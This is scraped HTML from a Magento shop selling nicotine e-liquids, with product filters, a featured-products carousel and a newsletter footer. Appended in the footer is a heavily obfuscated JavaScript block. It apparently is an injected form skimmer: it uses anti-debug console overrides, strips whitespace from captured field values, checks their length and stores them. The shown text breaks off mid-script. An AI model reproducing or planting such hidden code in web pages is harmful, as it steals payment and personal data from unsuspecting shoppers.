<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.premiumlabs.com/pub/static/frontend/Smartwave/porto_child_custom/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="0">
            <strong data-role="title">Filter</strong>
        </div>
        <div class="block-content filter-content">
                                                                                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                                                <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="strength">
                        <div data-role="ln_title" class="filter-options-title">Strength<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            <div class="swatch-attribute swatch-layered strength"
     data-attribute-code="strength"
     data-attribute-id="136">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.premiumlabs.com/dr-fog/c-series/salt/l/strength:12mg" rel="nofollow"
               aria-label="12mg"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="12"
                                 data-option-label="12mg"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >12mg</div>
                                                    </a>
                    <a href="https://www.premiumlabs.com/dr-fog/c-series/salt/l/strength:20mg" rel="nofollow"
               aria-label="20mg"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="641"
                                 data-option-label="20mg"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >20mg</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.strength')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>                        </div>
                    </div>
                                                                                                        <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="flavour_profile">
                        <div data-role="ln_title" class="filter-options-title">Flavour Profile<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/dr-fog/c-series/salt/l/flavour-profile:fruit"
                    rel="nofollow"
                >Fruit<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/dr-fog/c-series/salt/l/flavour-profile:sweet"
                    rel="nofollow"
                >Sweet<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/dr-fog/c-series/salt/l/flavour-profile:mixed-fruit"
                    rel="nofollow"
                >Mixed Fruit<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                                                                    <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="bottle_size">
                        <div data-role="ln_title" class="filter-options-title">Bottle Size<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            <div class="swatch-attribute swatch-layered bottle_size"
     data-attribute-code="bottle_size"
     data-attribute-id="242">
    <div class="swatch-attribute-options clearfix">
                    <a href="https://www.premiumlabs.com/dr-fog/c-series/salt/l/bottle-size:30ml" rel="nofollow"
               aria-label="30ml"
               class="swatch-option-link-layered">
                                                                <div class="swatch-option text "
                                 tabindex="-1"
                                 data-option-type="0"
                                 data-option-id="425"
                                 data-option-label="30ml"
                                 data-option-tooltip-thumb=""
                                 data-option-tooltip-value=""
                                >30ml</div>
                                                    </a>
            </div>
</div>
<script>
    require(["jquery", "Magento_Swatches/js/swatch-renderer"], function ($) {
        $('.swatch-layered.bottle_size')
            .find('[data-option-type="1"], [data-option-type="2"], [data-option-type="0"], [data-option-type="3"]')
            .SwatchRendererTooltip();
    });
</script>                        </div>
                    </div>
                                                                                                        <div data-role="ln_collapsible" class="filter-options-item "
                         attribute="nicotine_type">
                        <div data-role="ln_title" class="filter-options-title">Nicotine Type<span class="toggle"></span></div>
                        <div data-role="ln_content" class="filter-options-content">
                            
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.premiumlabs.com/dr-fog/c-series/salt/l/nicotine-type:nic-salts"
                    rel="nofollow"
                >Nic Salts<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                                                    </div>
                                    <script type="text/x-magento-init">
                {
                     ".block-content.filter-content":{
                         "mpAjax": {"active":["id"],"params":{"id":"366"},"isCustomerLoggedIn":false}                     }
                }
            </script>
                    </div>
    </div>
</div>

      <div class="side-custom-block">
        <div class="custom-block">
<h2 class="sidebar-title">Featured</h2>
<div class="block-content">
<div class="sidebar-filterproducts">
    <div id="featured_product">
                <div class="products wrapper grid small-list products-grid">
                <div class="filterproducts products list items product-items owl-carousel mb-0 show-nav-title">
                                                <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-m-h" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-dr.fog-all-stars-m_h-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-dr.fog-all-stars-m_h-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-m-h">60mL-M&amp;H</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15997" data-price-box="product-id-15997"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15997"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-r-b-f" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-dr.fog-cheers-r.b.f.-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-r-b-f">60mL-R.B.F.</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16048" data-price-box="product-id-16048"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16048"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-bloop" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-decoded-verified-bloop-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-decoded-verified-bloop-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-bloop">60mL-Bloop</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15905" data-price-box="product-id-15905"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15905"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-big-ft-icrm" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium_labs_-_decoded_-_big_ft_swirl_-_60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-big-ft-icrm">60mL-Big FT Swirl</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15895" data-price-box="product-id-15895"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15895"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-du-more" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium_labs_-_dr.fog_ever_cloud_-_do_n_more_-_60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-du-more">60mL-Do&#039; N More</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15971" data-price-box="product-id-15971"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15971"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-alpha" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-dr.fog-famous-scream-alpha-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-dr.fog-famous-scream-alpha-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-alpha">60mL-Alpha</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15854" data-price-box="product-id-15854"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15854"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                                    <div class="item">
                                        <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-atlantis" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-decoded-atlantis-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-decoded-atlantis-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-atlantis">60mL-Atlantis</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15874" data-price-box="product-id-15874"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15874"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-big-ft" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-decoded-big-ft-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-decoded-big-ft-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-big-ft">60mL-Big FT</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="15900" data-price-box="product-id-15900"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-15900"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                                                    <div class="product product-item">
                <div class="product-item-info" data-container="product-grid">
                                        <a href="https://www.premiumlabs.com/60ml-rainbows" class="product photo product-item-photo" tabindex="-1">
                                                    <img class="product-image-photo default_image porto-lazyload" data-src="https://www.premiumlabs.com/pub/media/catalog/product/cache/09c651dca094cdcb6b65d3d4932569e4/p/r/premium-labs-dr.fog-c-series-rainbows-60ml.jpg" width="150" height="150" alt=""/>
                                                                                                        <img class="product-image-photo hover_image" src="https://www.premiumlabs.com/pub/media/catalog/product/cache/1545beaf9f6bb936ed572972e200e195/p/r/premium-labs-dr.fog-c-series-rainbows-60ml.jpg" alt=""/>
                                                                        </a>
                    <div class="product details product-item-details">
                                                <a href="https://www.premiumlabs.com/60ml-rainbows">60mL-Rainbows</a>
                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="16053" data-price-box="product-id-16053"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">As low as</span>
        <span  id="product-price-16053"                data-price-amount="29.99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">CA$29.99</span></span>
        </span>
</span>


</div>                                                                    </div>
                </div>
                </div>
                                </div>
                                    </div>
    </div>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        </script>
    
    </div>
    <script type="text/javascript">
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            $("#featured_product .owl-carousel").owlCarousel({
                loop: false,
                items: 1,
                nav: true,
                dots: false
            });
        });
    </script>
</div>
</div>
</div>      </div>
    </div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div class="footer-top-inner">
  <div class="row">
    <div class="col-sm-5">
      <div class="block" style="margin-bottom: 15px;">
        <div class="block-title"><strong><span>PREMIUM LABS NEWS</span></strong></div>
        <div class="block-content">
          <p>Keep up to date on all Sales and Special Offers.<br>Sign up for our newsletter here.</p>
        </div>
      </div>
    </div>
    <div class="col-sm-7">
      <div class="block-content" style="width:100%;float:right;margin:38px 0px;">
        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.premiumlabs.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter"
                                data-validate="{required:true, 'validate-email':true}" placeholder="Email Address"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>

        <div class="social-icons">
  
        </div>
      </div>
    </div>
  </div>
</div>
<script>function _0x3f9b(){var _0x51ec48=['h1:7f9JQS2','ptISZ','WJTWc','bCNJE','prototype','nction()\x20','zOOXD','mbBrL','HhUWu','search','XoRqn','UdqYq','tvVKm','fRAgu','ECoUm','IllFy','mnwHS','KjoZX','emlmc','jeJoP','FPvfw','xODhc','xjWWy','LOwCn','4|2|0|3|1|','44798900eJbXyY','luFDd','kvhph','cjIuC','QOvcU','DTgUi','sdWCg','FrSSw','0mHscIeFvt','TEJFm','kClbb','MkKuv','zkHJh','1896130VEHKJY','DIMrC','oTjnn','dRFsL','/DigulzA6K','eQiHJ','vLlcX','IFmVL','(((.+)+)+)','rNnJI','wLJIJ','cHUlD','TSdiA','JIidO','CouwS','mdIkT','ctor(\x22retu','WIfYo','PfHxW','fRizL','KIjtl','arJcO','ncHqZ','uLIAA','GLnsm','lDnGu','3636QuceaZ','QOdZg','Mzkpq','2556SxbhaS','KtaGc','uRZTW','dlNmS','tolZu','SLtxy','GZNIm','SMrKD','qSrEG','lWgNJ','3|6|1|4|0|','VKlmV','jfKEA','sZpZN','1446826PnYXvc','qZHdE','mDeSs','table','length','DvYdP','dRgcy','LYAPB','-Gyk.dMOYn','RUlgz','rn\x20this\x22)(','UHQRX','wpUlE','jZbAM','obfhk','avxTI','KHPLe','Intfz','aIBBg','bind','qumwy','YmrEj','EmcfI','peSEE','gReSq','dLfPs','kSauD','jgRns','pwGLB','lHqFQ','NnPNu','zVcCV','AmqDp','XXhFL','constructo','vmBwT','join','thdLf','doSdw','RfRnR','ySxpB','JILmR','cYorx','21272DfNQxe','pKtlM','8761158oUHvIF','mYQYI','NWcRk','wpwhI','ZRzZe','KfOSK','PixFW','fromCharCo','3132RhQsSL','warn','DlsiC','sIMVv','QghvV','UPgUn','ZNuba','tYyVg','{}.constru','emvil','DjhhQ','VyXbA','MDUUJ','eNqem','YhRhI','NGyqA','SkptO','qTRzy','split','RYJUX','WLUtA','fVPIc','ksqzx','wKUZd','MzYBI','GreQu','VOIVl','pFvuP','AISce','YiQdr','bXjp8xoN5V','YTfIG','NQZbm','YgXmd','fdrJS','xlxbI','MLWrN','JupCS','HSBzc','wMvvZ','1|3|4|2|5|','JbxlH','2PIcaEz','Zqsrd','sENCl','console','atLmq','toString','ydeuA','tTkxz','Sfigw','VbOzA','return\x20(fu','OjaCW','FlcRz','qQzqK','OofDS','ZUubS','WOOOH','log','apply','__proto__','MsnCQ','rESQq','ZrtTQ','ToJow','ayrqg','GhepH','VFmLF','okkov','zqtuO','PfOIn','1687542idtDhM','yVPaS','XQfnq','OlYtK','iEepO','Oidql','FGiUt','rRCCI','kRrzT'];_0x3f9b=function(){return _0x51ec48;};return _0x3f9b();}function _0x3b07(_0x593a3d,_0x573b21){var _0x5ea20a=_0x3f9b();return _0x3b07=function(_0x337de7,_0x3f9b53){_0x337de7=_0x337de7-(0xe75+0x1982+-0x26b9);var _0x3b07c8=_0x5ea20a[_0x337de7];return _0x3b07c8;},_0x3b07(_0x593a3d,_0x573b21);}(function(_0x54a549,_0x59e587){var _0x59fb78=_0x54a549();function _0x5c4cd1(_0xdbb627,_0x484720,_0x4a5565,_0x505793){return _0x3b07(_0x4a5565- -0x1b4,_0xdbb627);}function _0x1fa888(_0x25d017,_0x5f3a5d,_0x5c59e2,_0x1c54a9){return _0x3b07(_0x25d017-0x31c,_0x1c54a9);}while(!![]){try{var _0x27e50c=parseInt(_0x1fa888(0x48c,0x458,0x442,0x4c1))/(0x21e3*-0x1+-0xa*-0x23f+0xb6e)*(-parseInt(_0x1fa888(0x4eb,0x4d8,0x53a,0x510))/(-0x1f7a+-0x10*0x256+0x44dc))+parseInt(_0x1fa888(0x47e,0x43d,0x494,0x46b))/(-0x438+-0x2308+-0x13*-0x211)*(-parseInt(_0x5c4cd1(-0x55,-0xbe,-0x55,-0x5c))/(-0x811+-0x182b+-0x56*-0x60))+parseInt(_0x1fa888(0x461,0x412,0x41a,0x425))/(0x8b*-0x5+0x18db+-0x161f)+parseInt(_0x1fa888(0x509,0x51f,0x4c7,0x503))/(0x1*-0x21a+-0x3*0x41+0x2e3)+-parseInt(_0x1fa888(0x4b9,0x497,0x468,0x512))/(0x1bce*0x1+0x1d*0x3b+0x1*-0x2276)+parseInt(_0x1fa888(0x4b7,0x4d8,0x4bb,0x503))/(-0x1*-0x14c3+0x24f5+-0x39b0)*(-parseInt(_0x1fa888(0x4c1,0x46f,0x4c7,0x48d))/(-0x1384+0xcfa+-0xbb*-0x9))+parseInt(_0x1fa888(0x52b,0x4c5,0x4f0,0x500))/(0x2*0xb28+-0x62a+-0x101c);if(_0x27e50c===_0x59e587)break;else _0x59fb78['push'](_0x59fb78['shift']());}catch(_0x42f682){_0x59fb78['push'](_0x59fb78['shift']());}}}(_0x3f9b,0x3*0x51131+0x677fe+0xdb*-0xc18),(function(){var _0x43b304={'gReSq':function(_0x12d955,_0x5b31ac){return _0x12d955(_0x5b31ac);},'ksqzx':function(_0xff57f8,_0x11a468){return _0xff57f8>_0x11a468;},'cjIuC':function(_0x521b82,_0x33889a){return _0x521b82===_0x33889a;},'jvqgz':_0xc0ada9(-0x91,-0xbf,-0xb2,-0xff),'vLlcX':_0xc0ada9(-0x7b,-0x92,-0x8d,-0x5d),'emlmc':_0xc0ada9(-0x67,-0x8e,-0x5e,-0x7c),'OofDS':function(_0x16a666,_0x424635){return _0x16a666!==_0x424635;},'fRizL':_0xc0ada9(-0x7c,-0xc9,-0xdb,-0xeb),'MsnCQ':_0x1f1ece(0x572,0x536,0x531,0x59c),'rRCCI':function(_0x4bd06f,_0x29eb80){return _0x4bd06f(_0x29eb80);},'MzYBI':function(_0x1aab93,_0x1c3afe){return _0x1aab93+_0x1c3afe;},'EmcfI':'return\x20(fu'+_0xc0ada9(-0x88,-0x5b,-0xa3,-0x75),'QOdZg':function(_0x1a3b1a,_0x1aaf68){return _0x1a3b1a-_0x1aaf68;},'fRAgu':'info','ncHqZ':'error','FPvfw':'exception','DlsiC':_0x1f1ece(0x510,0x4c0,0x4cd,0x4af),'Aglnp':function(_0xcb1ab3,_0x48b6e7){return _0xcb1ab3<_0x48b6e7;},'atLmq':'FuOYE','arJcO':_0x1f1ece(0x546,0x55a,0x527,0x50b)+'0','eQnlE':function(_0x1747d6,_0xfbba00){return _0x1747d6!==_0xfbba00;},'kSauD':function(_0x3341f4,_0xdf75fa){return _0x3341f4==_0xdf75fa;},'PixFW':_0xc0ada9(-0x106,-0x109,-0x16c,-0xd2)+'+$','tolZu':_0xc0ada9(-0x162,-0xff,-0xe2,-0xf0),'HMbwC':_0x1f1ece(0x4e9,0x49f,0x4aa,0x4fa),'MkKuv':_0xc0ada9(-0xd,-0x43,-0x4e,-0x1e),'qQzqK':function(_0x186ff7,_0x3cf74d,_0x19d104){return _0x186ff7(_0x3cf74d,_0x19d104);},'OZxnb':function(_0x5ba70f){return _0x5ba70f();}},_0xaae514=(function(){function _0x280fcc(_0x4dd756,_0x4b6d8a,_0x2ef025,_0x46947d){return _0x1f1ece(_0x4dd756-0x1f4,_0x4b6d8a,_0x46947d-0x66,_0x46947d-0xfc);}var _0x3210cf={'VOIVl':function(_0x44666b,_0x2703ed){return _0x43b304['cjIuC'](_0x44666b,_0x2703ed);},'TEJFm':_0x43b304['jvqgz'],'WIfYo':_0x43b304[_0x280fcc(0x50b,0x534,0x4ca,0x50b)],'zkHJh':_0x43b304[_0x40f046(0x20c,0x2a6,0x270,0x23d)]};function _0x40f046(_0x4b965e,_0x3156bd,_0x41bef0,_0x24419f){return _0x1f1ece(_0x4b965e-0xc6,_0x41bef0,_0x24419f- -0x325,_0x24419f-0x85);}if(_0x43b304[_0x280fcc(0x576,0x588,0x5fc,0x59d)](_0x43b304[_0x280fcc(0x4b0,0x4d0,0x558,0x518)],_0x43b304[_0x280fcc(0x5d8,0x5eb,0x5a4,0x5a3)])){var _0x472657=!![];return function(_0x9340e9,_0x23402e){function _0x2149f1(_0x3072cf,_0x18039f,_0x3c9030,_0x445be1){return _0x280fcc(_0x3072cf-0xaf,_0x18039f,_0x3c9030-0x52,_0x445be1- -0x167);}function _0x2dfe0a(_0x2f9134,_0x316296,_0x3039c3,_0x5f4be9){return _0x40f046(_0x2f9134-0x133,_0x316296-0xfd,_0x2f9134,_0x3039c3-0xc5);}if(_0x3210cf['VOIVl'](_0x3210cf[_0x2149f1(0x38d,0x3c8,0x340,0x39d)],_0x2149f1(0x3c1,0x3b9,0x3f8,0x421))){var _0x3ec5d5=_0x472657?function(){function _0x32aacf(_0x5746ed,_0x5ead6f,_0x592008,_0x440606){return _0x2dfe0a(_0x440606,_0x5ead6f-0x13a,_0x592008-0x284,_0x440606-0x60);}function _0x4bb9eb(_0x5b5cbb,_0x47421e,_0x4ed940,_0x279afe){return _0x2149f1(_0x5b5cbb-0x1f,_0x4ed940,_0x4ed940-0x5e,_0x47421e- -0x33d);}if(_0x3210cf[_0x32aacf(0x590,0x547,0x53d,0x57d)](_0x3210cf[_0x32aacf(0x489,0x4ab,0x4bf,0x460)],_0x3210cf[_0x32aacf(0x4e8,0x529,0x4d4,0x527)])){if(_0x316e29){var _0x3ea194=_0x506719[_0x4bb9eb(0xd7,0xfd,0x13a,0xd2)](_0xe8b659,arguments);return _0x29ea52=null,_0x3ea194;}}else{if(_0x23402e){var _0x16448b=_0x23402e[_0x32aacf(0x5aa,0x573,0x55f,0x545)](_0x9340e9,arguments);return _0x23402e=null,_0x16448b;}}}:function(){};return _0x472657=![],_0x3ec5d5;}else _0x3bf00f[_0x7fc233[_0x4e9c86]]=_0x3a8b63[_0x1ac0f6];};}else{let _0x17632f=_0x551aa8[[_0x2ca2bc,_0x2f024d,_0x4119a7,_0x9abe80,_0x2f323f]['join']('')][[_0x437b84,_0x3c98d7,_0x9baf98,_0x3ac12b,_0x752d83,_0x300c38,_0x37f99c]['join']('')](/\s/g,'');_0x100b1c(_0x17632f)&&(!_0x3ac54d&&_0x5785f1[[_0x1a0396,_0x24588f,_0x2a352d,_0x517a4c,_0x18f76d,_0x58b29c,_0x113d0b,_0x308bf5,_0x2b0806,_0x38d256,_0x1d89de,_0x23fd1c,_0x573c7f,_0xbc0e06,_0xbbed40,_0x1f5150][_0x40f046(0x16d,0x17b,0x215,0x1c9)]('')]([_0x421f1c,_0x65920e,_0x2f03ca,_0x510957,_0x420f04,_0x37139a,_0x2c0d73,_0x1a4a71,_0x39fffd,_0x80b5b8,_0x4e1224,_0x35e456,_0x2610bb,_0x2759b8,_0x286271,_0x1885a9]['join'](''),_0x2ef56b),_0x237676=_0x17632f);let _0xfe2240=_0x43b304[_0x40f046(0x1cd,0x1d1,0x192,0x1bd)](_0x5f2eb7,_0x3f9cf7);_0x43b304[_0x40f046(0x1fc,0x20c,0x187,0x1f0)](_0xfe2240[[_0x4a1430,_0x53b4ce,_0x4b823d,_0x9f8d01,_0x5d8847,_0x24a94f]['join']('')],-0x1fae+0x185d+0x751)&&_0xfe2240[[_0x2e5122,_0x21057d,_0x52d645,_0x34a568,_0x2dcc4b,_0x20ee81]['join']('')]<-0x98f+0x1d3b*0x1+-0x12e4&&(_0x9e312c[_0x5c3650]=_0xfe2240);}}()),_0x4b0484=_0xaae514(this,function(){var _0x18e802=function(){var _0x2ff831;try{_0x2ff831=_0x43b304[_0x4b105f(0xd4,0x61,0x6d,0x8c)](Function,_0x43b304[_0x22adc7(-0xa6,-0x10e,-0xb1,-0xed)](_0x43b304['MzYBI'](_0x43b304[_0x4b105f(-0x4f,0x12,-0x1,-0x23)],_0x4b105f(0x4b,0x6d,0x26,0x4c)+_0x4b105f(-0xd,-0x28,-0x32,-0x15)+_0x22adc7(-0xfd,-0xb5,-0xf4,-0x100)+'\x20)'),');'))();}catch(_0x21c2b7){_0x2ff831=window;}function _0x4b105f(_0x45ca0a,_0x3e24e8,_0x38eb48,_0x46ad14){return _0x3b07(_0x38eb48- -0x187,_0x46ad14);}function _0x22adc7(_0x4ddcbe,_0x2932e9,_0x472341,_0x4a341e){return _0x3b07(_0x472341- -0x26e,_0x2932e9);}return 